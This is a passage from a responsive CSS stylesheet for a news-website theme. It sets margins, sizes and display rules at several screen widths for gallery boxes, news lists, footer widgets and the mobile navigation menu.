    top: 20px;
    right: 20px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .economics-news, .north-america-news {
    margin-top: 30px;
  }
  .space-news-list {
    margin-top: 20px;
  }
  .space-news-list .single-space-news {
    padding-bottom: 20px;
    margin-bottom: 20px;
  }
  .space-news-list .single-space-news:last-child {
    margin-bottom: 0;
  }
  .new-news-slides .single-default-news {
    margin-bottom: 30px;
    margin-top: 30px;
  }
  .new-news-slides .owl-nav {
    right: 0;
    top: 35px;
  }
  .new-news-slides-two .single-default-news {
    margin-bottom: 0;
    margin-top: 0;
  }
  .all-category-news .pagination-area {
    margin-bottom: 40px;
  }
  .default-video-news {
    margin-top: 20px;
  }
  .main-content-area .pagination-area {
    margin-bottom: 40px;
  }
  .technology-section-ads {
    text-align: center;
    margin-top: 30px;
  }
  .news-details-area .widget-area {
    margin-top: 30px;
  }
  .contact-info {
    margin-top: 30px;
  }
  .single-footer-widget {
    margin-bottom: 30px;
  }
  .single-footer-widget h3 {
    margin-bottom: 30px;
  }
  .copyright-area {
    margin-top: 30px;
    text-align: center;
  }
  .copyright-area .footer-nav {
    text-align: center;
    margin-top: 12px;
  }
  .copyright-area .footer-nav li a {
    font-size: 14px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu {
    left: -15px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    right: -65px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
  }
  .single-gallery-box .plus-icon a {
    width: 75px;
    height: 75px;
    top: 20px;
    right: 20px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .space-news-list .single-space-news ul {
    display: none;
  }
}

@media only screen and (max-width: 991px) {
  .sinmun-mobile-nav {
    display: block;
    position: relative;
    padding-top: 9px;
  }
  .sinmun-mobile-nav .logo {
    position: relative;
    z-index: 9910;
    left: 15px;
    width: 60%;
    display: block;
  }
  .sinmun-mobile-nav .logo a {
    display: inline-block;
  }
  .sinmun-nav {
    display: none !important;
  }
}
/*# sourceMappingURL=responsive.css.map */